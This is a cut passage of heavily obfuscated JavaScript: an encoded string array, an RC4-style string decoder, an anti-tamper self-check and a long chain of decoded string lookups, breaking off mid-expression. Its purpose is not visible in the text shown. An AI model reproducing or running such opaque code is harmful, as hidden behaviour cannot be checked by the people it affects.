G','v8kmwmo2sq','qu7cOmkfDq','nmooWQPvnq','WQzru1ZcQG','WRrqyeJcQq','W7PWhCkRW5e','WQfJWQKYwW','WONcH8kmW4i9','eSkLW4e+WQC','WRL2su3dQa','W6aaW5eLWOS','nmolWQDgiG','WP54WOdcHuq','lN7dJmoBuq','W5H2iCkLWRa','tHtdUmoCW5a','pej6imk/','rSofWPZcIwm','wSo5Fr7dNa','rSovBGxdGq','W5WQW4TGW50','W7SSW514W5i','E2hcI1rZ','W6ahW5pcHNW','W6XsB2lcTG','W7ymW53cL3u','WPjlWRRcHwi','texcV8kdBa','xLnSnCk5','pCkcWO9qeG','jmkzz8kWfW','uSkluSofxG','xtXJwSkJ','aGZdTSoMcq','gSkwWP1plW','WOTeWQGsBq','WQRcPmkp','b8oIW7yXWOi','y8omWRJcTq0','umoYCttdGG','wMnvBSky','hCkcWP1RgG','BCk7WPddTN0','rWJdUCoZW6C','tZPnkCoK','dmorW57cMYi','smoYWPNcRL8','ycXEWRxdOq','ivJcP8o5Cq','AZavELe','W4epW4yVW6C','WR5haSoJCa','dSoUW5LvWQ4','WO0wouzV','tCoErIddNa','B8omW7tcTCk/','W44RjCk1W5m','WQKyl3Hv','W6eBW4pcHxO','sLZcOSk2dq','WQ9HzmoXlq','wGjIBmkg','W70BW4WXWPu','W7rsD2ZcJa','W5GIW5XNW4O','EqXoWQFdJa','WQ5bWONcUf8','WOpcIH91va','teFcOCkAzW','WOCltGNdLa','WRbMv1/dKW','xsVdQSoKWQy','WQOcd8oIpW','omkDC8kXba','WPzokvZdOa','f8oOW41RWOG','wCo0BsxdJa','WOuid2nf','EJZdGmkLWO0','DmoLWQtcRa','D8keuSo4mW','w3dcRh1W','veGDW5iZ','WRGjpN1g','nvtcSmoHuW','EYufk8ka','eCoTW6xdQmku','gSkMWQ9dkG','W6LzD3JcOW','vmocWOdcLw4','exLZmmoi','W7ubW5aZWPi','WQuJsXlcOG','gmk2tmkunq','aHpcVCoxdW','lSotWQTBiG','WO7dKHrpW5W','rCoZzGNdUG','WRWJpKD1','nf5hA0e','r8o4WQpdR8kl','W6yJW5OaWOS','WPZdHdLSW6e','W54IW515W7e','kmonWR9ElW','W63cHCkMW6OW','WReiWQaIW78','W6iGW6pcTvu','WOmgqW3dHW','zSoGtchdMa','zbVdOmo8W6C','wbOzd8kh','agZcImk+kG','WO1qWQdcMx0','WQpdVbH3W7a','nSohWRrdiW','s1iDW4qP','yeiJnmkE','pmkvWO1kcq','eSoDW4tcKJW','tIf+smkN','zcKgDK8','xW93z8kb','fmotW5JcJZm','bSoHhtrd','qCocWPpcGxW','adhcL8o7Ba','cmo/W5LxWRC','WRBdKbHQW6G','xSoNytZdHq','uaxdISkoWPe','dqddNSoTgq','xsj1wSkL','tsuCyfm','W6yzW44UWOi','WOrBWRtcGMK','xXaFjCk1','f8orW40sW6m','vKi+eSoH','WRhcOSkpW4q','BepcNhbx','FIjsBCkj','WQDMwfZdGq','WPpdOsyEcq','imkQWOnyaa','BCktW4ldJSkz','WO/cGmkLW6ye','AcijBuu','W500W4LXW4W','uIbqC8kJ','r18oW5a3','CmoFW7/cT8k7','WQOCzXpdNa','As5/Bmku','hKDsa8oI','dCoZbcvh','rcD3smkW','WR5IhmoRsW','Eg7cH3jK','iSkgzSkQdG','WQ9+WQNcULW','W7PgWQtdH8o2','vqtdQmoFW7a','W4m0W7qzW5y','pmkEWOTofW','b8kur8kbnW','xrpdJmkAWPW','uHxdICkbWP8','WOBcJmkVW6ah','EW4kb8kM','WOpcSrPzAq','kc7dOCo2aW','BGfBWPBdPq','CvabW5ir','BILoimo+','WRfkpmo0va','fCodW5NcMJu','pxW6E2K','WRnjWQ/cUqS','W7XsWQ8Vta','W6HktN7cRW','WQTIw13dIG','WQ3cSCkMW4ua','F8krW4/dHSkd','W7uiW4VcGgS','WQCtlh1r','WRpcRH5xra','W5VdIWHgqq','ihFcJCoEyq','m3LEDNq','W6LIWRVdNCoi','WPearXBdJW','W7bWWQldKmol','b8oBW57cMY4','DCoswttdOq','zGbidSo0','amo6WP1JkW','u8o5W5zRW4O','BYWhB14','W5HeWRRdKCoS','WQvBcCoUqa','qWn4A8kE','FmkQtSo0wq','k8oDW4GwW6m','vdG6hmkb','e8kgW5aLWRC','rtTXkmoh','WRNcRqjzqW','pSk4W7DmW5m','tsG5A3G','xmoGzItdNa','W7T9uMlcIG','ue4ToSkU','qZqLpSk8','rf4CW5WQ','W4a1W4vTW5i','wt0BW501','yrFdUSoLW7a','BW4sb8kE','WQK0l8ozoG','jtRdMSoZdW','BXddRSo/W6C','rd3dGSk+qa','Dc4IWQNdIW','WRiYlh5v','CXPRb8kI','dSknW6K/WQi','WQSBgCoVkW','WRqPamoBhG','o8kgWO1icq','WR10WQKbFG','i8kDWOjhcq','WOXUF2tcQa','cCkBW646WQq','WQbMrLZdGq','EZGflSkx','amk7r8ksfq','AwlcICkxwW','uSoqxZBdGG','mNrrC3K','WOHDWOKiwa','F8kgW4ldHCkw','gmkpW6CPWQ8','WP97WQhdHmo7','omo4csrE','EWLbWRhdHa','DY8njmkw','WQ/dHrGDdq','W6nSWQhdL8on','W6j/WQpdMCkJ','W5rcn8kjW5W','lL7cQCo9xW','W7jsvmokW7O','mN1AAga','fCk/ymk/iG','W4PVCuVcQq','rI15ESkZ','mCkoWP9ugG','E8o+eKb6','vmowWP3cK3C','W6SRjCkWW7O','sCorWOpcNwe','CtSFweu','WQG3n1PO','FbmJlCks','WPSgrXRdIW','WQCei3Xu','v0qCW5u6','Bg8hW5CS','WRDDp8oXwG','W70dW5hcKxK','W7mcW4NcKN8','WQ4lWQOWW6e','amoTW4zCWQG','WRzTtLddPG','jmoTbuxdQa','uLhcOmkBEW','vXpdN8kFWOm','FmoJWRjcWRu','W6HUWQhdMmoj','WQ/cIYj2zq','jCkvWOTBfG','bCobW5W9W4i','vaqcn8k/','sduzCf0','exLOi8oZ','jCkbWPnBeW','WO8meSoKoa','CHFdVmoNW7C','W7ebnKZcIG','wW9LESkv','WOfcWOqnuG','CSoZWP/dTMi','EfDmd8oo','CcnaC8k9','u8o1yZ7dJq','WRyjaCoLkq','WOT+WOdcTvW','xI7dKmknp8oSBNGPiZZcR10','wWb5hSk7','FaFdL8kbWOa','tSk0umoPra','WQrVsLFdLW','te0zW5Sr','W5K1W4y9WQW','rSoUW4NcRmkN','xCkqtCo4wq','vui0o8k1','uXldLCkVWP0','reFcU8kaBG','W5iSW4HXW4a','xCoEEdNdKG','W5eFW5pcULy','imkisCoRva','AbyeumkHWPnQWO/dKvfGW6a','g8kGW7zgW6u','CZ8nomkx','W55XuhJcOW','WPnHb8kVW5C','DYW2kSo0','WOzfWQmMsW','BsJdMSo1W6a','WRqFWQSIW60','WO3cImkgW5yj','W6TRw3dcJW','jCoDW5WZW7O','W6jVWRVdMmos','ACozW7nOW50','ACoIW59GWQ0','CIuhC0W','bSo3W4vpWRe','q8o+EtxdLq','ySojW6pcUSkU','kdmMkmoA','pSkxWO9beq','fCkhW6K1WRu','W59bve/dRq','suVcQSkzrG','dvdcUmkweq','gmkMWRHNdW','WReyb8oNpG','WPf0yh/cRa','lIJdLCotpW','jCkFW6fQW6y','wSkstmo9xG','AZ3cPCo4za','oCkGv8kAnq','h2PYkCoa','W7eUW4tcKw8','WRLIWRZcGKq','c8oNWPL5nG','buRcUmkFlq','gmoWWRZcS8oJC1WWWPVdPSojqq','uWTWBmkm','tNtcTCkZwG','bCofW4OEW6C','bCoYW5TlWQS','zSoBWRZcK1u','WOvCWOeVrG','vgdcR29d','WR9AwNBdTq','C8kaDmoMsq','l2FcV8kPiq','p8kdACk9lW','jGq6FNu','rdaLnSkU','W6WHW5OoWRq','gfTXE1K','WPldLc90W70','tZeexei','jmkcDCkGcG','t14bW4m+','W6yyW4VcMMi','wYGcmCkT','WRCkWQ0/W7G','jf7dJmosqq','vmk7W7NcUum','wSkOvSoWEG','ybPwWRJdGG'];function _0x6566670d(a,b){a=a-0x12a;var c=_0x6566670c[a];if(_0x6566670d['AmKIAd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6566670d['anIllw']=h,_0x6566670d['KgympQ']={},_0x6566670d['AmKIAd']=!![];}var e=_0x6566670c[0x0],f=a+e,g=_0x6566670d['KgympQ'][f];if(g===undefined){if(_0x6566670d['jaVoph']===undefined){var i=function(j){this['rTUadW']=j,this['EEWakz']=[0x1,0x0,0x0],this['YRraVr']=function(){return'newState';},this['RHQGCk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RrlSxE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LQYKge']=function(){var j=new RegExp(this['RHQGCk']+this['RrlSxE']),k=j['test'](this['YRraVr']['toString']())?--this['EEWakz'][0x1]:--this['EEWakz'][0x0];return this['TieRqg'](k);},i['prototype']['TieRqg']=function(j){if(!Boolean(~j))return j;return this['SGLuQI'](this['rTUadW']);},i['prototype']['SGLuQI']=function(j){for(var k=0x0,l=this['EEWakz']['length'];k<l;k++){this['EEWakz']['push'](Math['round'](Math['random']())),l=this['EEWakz']['length'];}return j(this['EEWakz'][0x0]);},new i(_0x6566670d)['LQYKge'](),_0x6566670d['jaVoph']=!![];}c=_0x6566670d['anIllw'](c,b),_0x6566670d['KgympQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6566670d;while(!![]){try{var c=parseInt(U(0x25c,'Yqbh'))*parseInt(U(0x856,'2QCx'))+parseInt(U(0xdd4,'31]f'))+-parseInt(U(0x7c6,'VR9n'))*parseInt(U(0x544,'N$hk'))+-parseInt(U(0xbbb,'5Oem'))*-parseInt(U(0x5a7,'mQpI'))+-parseInt(U(0xe8f,'4LFE'))+parseInt(U(0xb4e,'uZhu'))*-parseInt(U(0x1bd,'TJkN'))+-parseInt(U(0xe0a,'OiRT'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6566670c,0x8a011),!function(){var V=_0x6566670d,c={};c[V(0x4e7,'TJkN')]=function(w,z){return w<z;},c[V(0x986,'HCci')]=function(w,z){return w!==z;},c[V(0xf15,'YAAG')]=function(w,z){return w===z;},c[V(0xf2d,')k5#')]=function(w,z){return w+z;},c[V(0x66a,'t16)')]=function(w,z){return w*z;},c[V(0x6f7,'rNJ2')]=function(w,z){return w-z;},c[V(0x8fb,'Yqbh')]=function(w,z){return w!==z;},c[V(0x563,')k5#')]=function(w,z){return w===z;},c[V(0x1c9,'Ce#p')]=function(w,x,y,z,F,I,J,N,P,R,T){return w(x,y,z,F,I,J,N,P,R,T);},c[V(0xa49,'uZhu')]=function(w,z){return w||z;},c[V(0xd4b,'8^fd')]=function(w,x){return w(x);},c[V(0xb4f,'Z52F')]=function(w){return w();},c[V(0x611,'8^fd')]=function(w,x,y,z,F,I,J,N){return w(x,y,z,F,I,J,N);},c[V(0x33c,'#Lc4')]=function(w,z){return w!==z;},c[V(0x98a,'rNJ2')]=function(w,z){return w!==z;},c[V(0x27c,'iD5y')]=function(w,z){return w!==z;},c[V(0xe9c,'9VSD')]=function(w,z){return w!==z;},c[V(0x97b,'z9dl')]=function(w,z){return w!==z;},c[V(0x766,'31]f')]=function(w,x,y,z,F,I,J){return w(x,y,z,F,I,J);},c[V(0x652,'e0gx')]=function(w){return w();},c[V(0x7c4,'WKoi')]=function(w,x,y,z,F,I,J){return w(x,y,z,F,I,J);},c[V(0xfa1,'31]f')]=function(w,x,y,z,F){return w(x,y,z,F);},c[V(0xa19,'Ep%I')]=V(0xe21,'31]f')+V(0xbe5,'!FKh')+V(0x28e,'4LFE')+V(0xaf6,'rpeA')+V(0x88b,'ZzDJ')+V(0xdbc,'VR9n')+V(0xe2c,'OiRT')+V(0x728,'9*z0')+V(0x49e,'07c[')+V(0x796,'RxPH')+V(0xf63,'$TMs')+V(0x203,'rNJ2')+V(0x7cd,'RxPH')+V(0x49c,'YAAG')+V(0x255,'Hmyy')+V(0xd3f,'Ep%I')+V(0x47f,'t16)')+V(0xf45,'OiRT')+V(0x38f,'#Lc4')+V(0x841,'HCci')+V(0xc60,'N$hk')+V(0xa6a,'9VSD')+V(0x928,'Ce#p')+V(0xaf5,'^5Ay')+V(0x47d,'#Lc4')+V(0x218,'8^fd')+V(0xf3b,'p[f%')+V(0x32b,')k5#')+V(0x4b3,'N$hk')+V(0xe63,'t16)')+V(0xadf,'p[f%')+V(0x3d7,'Ep%I')+V(0x4cc,'Ce#p')+V(0xe4e,'9SIf')+V(0x678,'ZzDJ')+V(0x158,'%ppe')+V(0xe4c,'^5Ay')+V(0x20f,'V04#')+V(0x74b,'t16)')+V(0xf2e,'mQpI')+V(0xcb7,'31]f')+V(0x198,'YAAG')+V(0x9d1,'4H7V')+V(0x7b1,'4H7V')+V(0x5ef,'rpeA')+V(0x2f7,'8^fd')+V(0x9d0,'t16)')+V(0x73a,'9*z0')+V(0x573,'Hmyy')+V(0xbdc,'WKoi')+V(0xb9a,'Hmyy')+V(0xd13,'0!Dv')+V(0x19b,'2QCx')+V(0xf8a,'Hmyy')+V(0x250,'9SIf')+V(0x9be,'rNJ2')+V(0xe3a,'Ep%I')+V(0x620,'o!de')+V(0xb82,'9SIf')+V(0xc99,'#Lc4')+V(0xca2,'$TMs')+V(0x5ba,'8^fd')+V(0x363,'8^fd')+V(0x29b,'G%Zv')+V(0xef5,'p[f%')+V(0xbd1,'t16)')+V(0x6eb,'14tt')+V(0xa6d,'uZhu')+V(0xdda,'Z52F')+V(0x1c3,'%ppe')+V(0x9d5,'(W]r')+V(0xccf,'4LFE')+V(0x1cb,'Ce#p')+V(0xcb6,'WKoi')+V(0x5a5,'31]f')+V(0xfb4,'4LFE')+V(0x9a1,'z9dl')+V(0x8ba,'ul[F')+V(0x89d,'t16)')+V(0xab3,'07c[')+V(0x5ad,'G%Zv')+V(0x936,'RxPH')+V(0xa03,'8^fd')+V(0x8b5,'mQpI')+V(0x36b,'rpeA')+V(0xed9,'9*z0')+V(0xaaf,'iD5y')+V(0xda9,'t16)')+V(0x60d,'14tt')+V(0x572,'#Lc4')+V(0xdf1,'j932')+V(0xf60,'Z52F')+V(0x12b,'N$hk')+V(0x8ed,'8^fd')+V(0x974,'9*z0')+V(0x6c0,'rpeA')+V(0x2e2,'%ppe')+V(0x660,'RxPH')+V(0x4d8,'z9dl')+V(0xc44,'ul[F')+V(0x560,'p[f%')+V(0xd89,'$TMs')+V(0x6e9,'4H7V')+V(0x12f,'%ppe')+V(0x2d0,'rpeA')+V(0xbc1,'j932')+V(0x802,'!FKh')+V(0xabe,'e0gx')+V(0xdc4,'V04#')+V(0xb9c,'o!de')+V(0x62c,'%ppe')+V(0xe6d,'j932')+V(0x497,'U#H]')+V(0x412,'uZhu')+V(0x8b9,'RxPH')+V(0xb5c,'8^fd')+V(0xb0b,'$TMs')+V(0x8be,'RxPH')+V(0x2b5,'LgKQ')+V(0x2a6,'WKoi')+V(0x9b3,'07c[')+V(0x846,'uZhu')+V(0x86c,'2QCx')+V(0xb7c,'rpeA')+V(0x6d0,'j932')+V(0x6e7,'8^fd')+V(0xaa7,'!#WY')+V(0xc0a,'RxPH')+V(0x480,'mQpI')+V(0x2a7,'9VSD')+V(0x1a1,'TJkN')+V(0xc8a,'14tt')+V(0x976,'U#H]')+V(0x27b,'LgKQ')+V(0x6c6,'Hmyy')+V(0xd74,'p[f%')+V(0xb4b,'N$hk')+V(0x269,'mQpI')+V(0x814,'$TMs')+V(0x96c,'WKoi')+V(0xd76,'5Oem')+V(0x8d9,'#Lc4')+V(0x2bc,'G%Zv')+V(0x98e,'ZzDJ')+V(0x296,'!FKh')+V(0x6f3,'OiRT')+V(0x79d,'RxPH')+V(0x328,'e0gx')+V(0x77a,'z9dl')+V(0x7fc,'31]f')+V(0x459,'j932')+V(0xdae,'RxPH')+V(0x3e9,'j932')+V(0x736,'4LFE')+V(0xa72,'Yqbh')+V(0x630,'WKoi')+V(0x33b,'Yqbh')+V(0x921,'(W]r')+V(0xdcf,'iD5y')+V(0xea3,'2QCx')+V(0x733,'j932')+V(0x67b,'ZzDJ')+V(0xd5b,'Yqbh')+V(0x51f,'z9dl')+V(0xf82,'U#H]')+V(0xdef,'V04#')+V(0x429,'LgKQ')+V(0xf68,'14tt')+V(0x440,'j932')+V(0xb12,'2QCx')+V(0x989,'rpeA')+V(0xbc0,'WKoi')+V(0x9fb,'OiRT')+V(0x845,'Yqbh')+V(0x566,'!FKh')+V(0xb59,'OiRT')+V(0x8f8,'p[f%')+V(0xb3f,'OiRT')+V(0x7e5,'TJkN')+V(0x9f5,'VR9n')+V(0xbe0,'j932')+V(0x211,'%ppe')+V(0x332,'uZhu')+V(0xf4d,'9SIf')+V(0x8eb,'t16)')+V(0x71a,'9*z0')+V(0xc0d,'^5Ay')+V(0x9c8,'TJkN')+V(0x2e5,'8^fd')+V(0xcba,'o!de')+V(0xc8b,'U#H]')+V(0xe48,'9VSD')+V(0xc00,'YAAG')+V(0xd0a,'rpeA')+V(0xf10,'$TMs')+V(0x86d,'%ppe')+V(0x836,'U#H]')+V(0xb4c,'HCci')+V(0xd65,'TJkN')+V(0x590,'rNJ2')+(V(0xa78,'9SIf')+V(0x1e3,'U#H]')+V(0xb8e,'VR9n')+V(0x51c,'Z52F')+V(0x661,'#Lc4')+V(0x589,'$TMs')+V(0x2ce,'rNJ2')+V(0xa8d,'mQpI')+V(0x6a9,'5Oem')+V(0x6b6,'rpeA')+V(0xe39,'HCci')+V(0xcf5,'j932')+V(0xd1a,'#Lc4')+V(0x822,'8^fd')+V(0xbae,'e0gx')+V(0xc42,'o!de')+V(0x825,'iD5y')+V(0x430,'9SIf')+V(0xf40,'Hmyy')+V(0x3f5,'ZzDJ')+V(0x7be,'Z52F')+V(0xb53,'^5Ay')+V(0x1f8,'z9dl')+V(0xbce,'V04#')+V(0x686,'31]f')+V(0x618,'U#H]')+V(0xf92,'ul[F')+V(0x9cc,'!FKh')+V(0x358,'VR9n')+V(0x777,'V04#')+V(0x12e,'HCci')+V(0xe06,'9VSD')+V(0xfc3,'YAAG')+V(0x14f,'e0gx')+V(0x4a5,'z9dl')+V(0x9fe,'Yqbh')+V(0x888,'o!de')+V(0x92e,'TJkN')+V(0xe59,'t16)')+V(0xeec,'o!de')+V(0x7f2,'RxPH')+V(0x5c6,'Ce#p')+V(0x3f6,'iD5y')+V(0xefa,'WKoi')+V(0x7c0,'G%Zv')+V(0xded,'0!Dv')+V(0x5e0,'N$hk')+V(0x59f,'Z52F')+V(0x3b0,'rNJ2')+V(0xb10,'TJkN')+V(0xfe8,'RxPH')+V(0x4f2,'N$hk')+V(0x231,'$TMs')+V(0x607,'31]f')+V(0xf4c,'V04#')+V(0x54c,'Yqbh')+V(0xa7e,'OiRT')+V(0xc9e,'t16)')+V(0xfe6,'G%Zv')+V(0xc62,'V04#')+V(0x4b2,'4LFE')+V(0x3d0,'G%Zv')+V(0xb81,'Hmyy')+V(0x9f2,'Ce#p')+V(0xb42,'e0gx')+V(0xc88,'%ppe')+V(0xabb,'0!Dv')+V(0xdd5,'uZhu')+V(0x194,'%ppe')+V(0xa0d,'$TMs')+V(0x9bd,'iD5y')+V(0x93a,'j932')+V(0xcd0,'14tt')+V(0x868,'HCci')+V(0x9b9,'Yqbh')+V(0x1e5,'9SIf')+V(0xdb0,'rNJ2')+V(0xc84,'iD5y')+V(0x304,'Hmyy')+V(0xa81,'4H7V')+V(0x605,'#Lc4')+V(0xc61,'mQpI')+V(0x760,'o!de')+V(0x3be,'RxPH')+V(0x87d,'ZzDJ')+V(0xc03,'uZhu')+V(0x803,'31]f')+V(0xe8b,'p[f%')+V(0x5b9,'Hmyy')+V(0x74e,'%ppe')+V(0x8f1,'Z52F')+V(0x724,'Yqbh')+V(0xe25,'N$hk')+V(0x6de,'N$hk')+V(0xbee,'(W]r')+V(0x2c0,'07c[')+V(0xac9,'ul[F')+V(0xcd6,'iD5y')+V(0x942,'LgKQ')+V(0xb2a,'z9dl')+V(0x156,'ul[F')+V(0xdb1,'(W]r')+V(0xcb8,'RxPH')+V(0xf3c,'07c[')+V(0xb9e,'ul[F')+V(0x463,'4H7V')+V(0x1d9,'z9dl')+V(0x4cd,'OiRT')+V(0xa84,'0!Dv')+V(0x26e,'U#H]')+V(0xf24,'uZhu')+V(0x8d0,'!#WY')+V(0x3c0,'Ce#p')+V(0xf9e,')k5#')+V(0x7d4,'Z52F')+V(0x7d5,'%ppe')+V(0x617,'9SIf')+V(0x1ca,'Hmyy')+V(0x475,'z9dl')+V(0x33f,'9*z0')+V(0xab8,'9SIf')+V(0x134,'Hmyy')+V(0x26f,'5Oem')+V(0x3b5,'Z52F')+V(0x89a,'9SIf')+V(0xcdd,'%ppe')+V(0xe57,'TJkN')+V(0x542,'p[f%')+V(0x4c5,'4H7V')+V(0x447,')k5#')+V(0x132,'TJkN')+V(0xac2,'!FKh')+V(0xfd9,'Yqbh')+V(0x9aa,'Ep%I')+V(0x882,'9VSD')+V(0xc45,'31]f')+V(0x2fd,'8^fd')+V(0xbfb,'0!Dv')+V(0xdd7,'p[f%')+V(0x261,'^5Ay')+V(0xbbc,'WKoi')+V(0x675,'uZhu')+V(0x3c2,'Yqbh')+V(0x2f3,'2QCx')+V(0xf9f,'4LFE')+V(0x170,'LgKQ')+V(0xf3a,'t16)')+V(0x420,'V04#')+V(0x4ae,'N$hk')+V(0x252,'!#WY')+V(0x809,'07c[')+V(0x2bb,'0!Dv')+V(0x4ad,'4LFE')+V(0xd1c,'rpeA')+V(0x395,'j932')+V(0x40d,'Ce#p')+V(0x3db,')k5#')+V(0x520,'VR9n')+V(0xc01,'WKoi')+V(0x565,'G%Zv')+V(0x55a,'Ep%I')+V(0x684,'9*z0')+V(0xada,'YAAG')+V(0xce5,'#Lc4')+V(0xb9f,'2QCx')+V(0xe45,'VR9n')+V(0x72e,'N$hk')+V(0x3dd,'(W]r')+V(0x553,'rNJ2')+V(0x53b,'z9dl')+V(0x727,'V04#')+V(0x39c,'V04#')+V(0x722,'Z52F')+V(0x60a,'OiRT')+V(0x548,'YAAG')+V(0xeba,'9*z0')+V(0x49a,'!FKh')+V(0x2b4,'Ce#p')+V(0xe7e,'p[f%')+V(0x17e,'!#WY')+V(0x6ec,'TJkN')+V(0x278,'^5Ay')+V(0x930,'ul[F')+V(0x225,'^5Ay')+V(0x351,'%ppe')+V(0xefe,'iD5y')+V(0x1ff,'(W]r')+V(0x857,'2QCx')+V(0x1a4,'U#H]')+V(0xe09,'#Lc4')+V(0xa39,'YAAG')+V(0x382,'N$hk')+V(0x1cf,'HCci')+V(0xb5a,'14tt')+V(0xc34,'Ep%I')+V(0x68b,'VR9n')+V(0xeeb,'$TMs')+V(0xe42,'TJkN')+V(0x246,'#Lc4')+V(0xcfb,'9*z0'))+(V(0x3a9,'iD5y')+V(0x7e3,'G%Zv')+V(0xbd0,'!#WY')+V(0xa97,'4LFE')+V(0xc5a,'!#WY')+V(0x78d,'rNJ2')+V(0x65b,'8^fd')+V(0xd4c,'U#H]')+V(0x224,'07c[')+V(0xf58,'uZhu')+V(0xe91,'4H7V')+V(0x6bb,'VR9n')+V(0x994,'RxPH')+V(0x697,'9*z0')+V(0xf2f,'j932')+V(0x840,'uZhu')+V(0x2a4,'e0gx')+V(0x210,'V04#')+V(0x266,'07c[')+V(0xda3,'8^fd')+V(0xd1f,'uZhu')+V(0xed5,'07c[')+V(0x448,'2QCx')+V(0x1f0,'(W]r')+V(0xee4,'!#WY')+V(0x614,'e0gx')+V(0xace,'N$hk')+V(0x428,'Z52F')+V(0x315,'$TMs')+V(0xacc,'G%Zv')+V(0x367,'%ppe')+V(0x99e,'e0gx')+V(0x237,'14tt')+V(0x466,'(W]r')+V(0x4f5,'mQpI')+V(0xa4f,'!FKh')+V(0xdb2,'5Oem')+V(0xfac,'HCci')+V(0x69f,'ul[F')+V(0x9bc,'RxPH')+V(0x19d,'2QCx')+V(0x28a,'#Lc4')+V(0x7ff,'#Lc4')+V(0x897,'LgKQ')+V(0x93c,'mQpI')+V(0xcf7,'(W]r')+V(0x504,'RxPH')+V(0xd39,'e0gx')+V(0x7cf,'14tt')+V(0xc9d,'4H7V')+V(0xeee,'9*z0')+V(0xb2d,'Ce#p')+V(0x705,'4LFE')+V(0x3b6,'Ep%I')+V(0xbe4,'0!Dv')+V(0xcaf,'RxPH')+V(0x43e,'Z52F')+V(0x31d,'TJkN')+V(0x88c,'Hmyy')+V(0x361,'31]f')+V(0x2b3,'14tt')+V(0xe71,'j932')+V(0x1a8,'p[f%')+V(0xc68,'5Oem')+V(0x319,'$TMs')+V(0xaf1,'4H7V')+V(0x485,'o!de')+V(0x5d5,'14tt')+V(0x283,')k5#')+V(0x66d,'Ep%I')+V(0x1e4,'^5Ay')+V(0xc76,'N$hk')+V(0x7f5,'G%Zv')+V(0x594,'p[f%')+V(0xde2,'9VSD')+V(0xe1f,'uZhu')+V(0x50e,'ZzDJ')+V(0x421,'HCci')+V(0x4f0,'z9dl')+V(0x8aa,'OiRT')+V(0xfbb,'!FKh')+V(0x98d,'N$hk')+V(0x14d,'Yqbh')+V(0xea4,'Z52F')+V(0xbd7,'8^fd')+V(0x581,'G%Zv')+V(0x670,'Z52F')+V(0x41e,'!FKh')+V(0x5cb,'YAAG')+V(0x179,')k5#')+V(0x3e7,'9*z0')+V(0x91d,'^5Ay')+V(0x487,'ZzDJ')+V(0x7a8,'N$hk')+V(0x17d,'9VSD')+V(0xd6d,'o!de')+V(0xa50,'LgKQ')+V(0xbc9,'07c[')+V(0xbdb,'VR9n')+V(0xe07,'WKoi')+V(0xee6,'WKoi')+V(0x637,'HCci')+V(0x181,'mQpI')+V(0xe2b,'rpeA')+V(0xe76,'rNJ2')+V(0xd0e,'OiRT')+V(0x511,'WKoi')+V(0xb24,'HCci')+V(0x3fe,'ul[F')+V(0x776,'(W]r')+V(0x677,'t16)')+V(0xd00,'OiRT')+V(0x913,'9SIf')+V(0x72a,'9VSD')+V(0x8e9,'9SIf')+V(0x86b,'!FKh')+V(0xbb8,'0!Dv')+V(0x59d,'!#WY')+V(0x5c8,'^5Ay')+V(0x21c,'9SIf')+V(0x910,'07c[')+V(0x300,'VR9n')+V(0xf07,'uZhu')+V(0x8ab,'RxPH')+V(0xdd6,'N$hk')+V(0x808,'G%Zv')+V(0xe4f,'p[f%')+V(0x256,'Yqbh')+V(0xfc8,'uZhu')+V(0x449,'Ep%I')+V(0x7e4,'^5Ay')+V(0x9d7,'o!de')+V(0x219,'Z52F')+V(0xf67,'z9dl')+V(0xe6a,'$TMs')+V(0x3e4,'mQpI')+V(0xce0,'!#WY')+V(0xf95,'8^fd')+V(0x982,'8^fd')+V(0x15a,'rNJ2')+V(0xa71,'HCci')+V(0xc4f,'rpeA')+V(0xa23,'uZhu')+V(0x427,'o!de')+V(0x227,'mQpI')+V(0x5a6,'rpeA')+V(0xc87,'14tt')+V(0xfdf,'o!de')+V(0x71f,'j932')+V(0xdaa,'z9dl')+V(0x575,'9*z0')+V(0x97f,'^5Ay')+V(0x2be,'V04#')+V(0xd7b,'rNJ2')+V(0xdbb,'j932')+V(0xaf8,'z9dl')+V(0xaba,'#Lc4')+V(0xf8f,'VR9n')+V(0x8a0,'5Oem')+V(0x61b,'G%Zv')+V(0x14c,'Hmyy')+V(0xc82,'OiRT')+V(0xc39,'(W]r')+V(0x4cb,'!FKh')+V(0x9ed,'YAAG')+V(0xa92,'Ep%I')+V(0xefb,'5Oem')+V(0xb8d,'0!Dv')+V(0xe75,'%ppe')+V(0x5db,'LgKQ')+V(0x251,'9*z0')+V(0xba0,'HCci')+V(0xf73,'VR9n')+V(0x157,'G%Zv')+V(0x15d,'9*z0')+V(0xc19,'07c[')+V(0x531,'t16)')+V(0x943,'uZhu')+V(0x1c2,'j932')+V(0x19e,'9VSD')+V(0xfe3,'Ep%I')+V(0xd6c,'!#WY')+V(0xeb8,'G%Zv')+V(0x673,'uZhu')+V(0xde9,'iD5y')+V(0xe66,'Ep%I')+V(0xb46,'e0gx')+V(0x5c5,'ul[F')+V(0x2e4,'4LFE')+V(0x9c2,'Ep%I')+V(0x479,'%ppe')+V(0xafa,'rNJ2')+V(0xcdf,'(W]r')+V(0x881,'uZhu')+V(0xd9d,'8^fd')+V(0xef2,'N$hk')+V(0xa2d,'p[f%')+V(0xf70,'4H7V')+V(0x4a9,'2QCx')+V(0xe7b,'j932'))+(V(0xf53,'9VSD')+V(0xa61,'HCci')+V(0x644,'o!de')+V(0xa4c,'8^fd')+V(0x24a,'YAAG')+V(0x656,'9VSD')+V(0x53d,'z9dl')+V(0x7fe,'Ep%I')+V(0x6af,'Hmyy')+V(0x5f3,'G%Zv')+V(0x374,'8^fd')+V(0x5c